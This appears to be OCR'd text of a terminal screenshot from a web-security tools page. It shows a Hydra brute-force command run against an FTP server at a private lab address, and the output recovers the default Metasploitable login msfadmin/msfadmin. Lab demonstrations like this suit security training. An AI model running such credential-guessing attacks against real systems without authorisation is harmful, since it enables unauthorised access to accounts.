 root@kali:~# hydra -L user.txt -p msfadmin -vV ftp://192.168.1.131
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret ser
vice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-20 07:54:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p:1), ~1 try p
er task
[DATA] attacking ftp://192.168.1.131:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.131 - login "admin" - pass "msfadmin" - 1 of 4 [child 0]
(0/0)
[ATTEMPT] target 192.168.1.131 - login "666888" - pass "msfadmin" - 2 of 4 [child 1
] (0/0)
[ATTEMPT] target 192.168.1.131 - login "msfadmin" - pass "msfadmin" - 3 of 4 [child
2] (0/0)
[ATTEMPT] target 192.168.1.131 - login "bbbbbb" - pass "msfadmin" - 4 of 4 [child 3
] (0/0)
[STATUS] attack finished for 192.168.1.131 (waiting for children to complete tests)
[21][ftp] host: 192.168.1.131   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-20 07:54:42
web安全工具库